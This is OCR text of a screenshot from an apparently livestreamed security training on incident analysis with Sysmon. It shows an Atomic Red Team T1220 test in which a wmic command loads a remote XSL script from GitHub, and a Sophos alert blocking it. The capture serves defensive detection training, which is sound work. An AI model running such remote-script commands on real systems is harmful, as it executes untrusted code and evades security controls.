 cybersafe.
FOUNDATION
CYBER
Sysmon - Windows Sysinternals
Free Splunk Trial | Download Spl
Getting Started with Atomic Red
redcanary.com/getting-started-with-atomic-red-team/
Apps
Gmail
Reading list
REPEAT
Select Administrator: Command Prompt
Microsoft Windows [Version 10.0.19043.1165]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>wmic.exe process list /FORMAT:"https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/
atomics/T1220/src/wmicscript.xsl"
Access is denied.
C:\Windows\system32>
S SOPHOS Home
Threat Removed
Exec_7a (T1220) detected at C:
\Windows\System32\wbem\WMIC.exe has been cleaned up
Manage
Close
streamyard.com is sharing your screen.
Stop sharing
Hide
Show all
S
Suzanne solomon
Weldon team code brigade adamawa 👏👏
26°C
5:05 AM
9/29/2021
nt analysis using Sysmon
Incident analysis using Sysm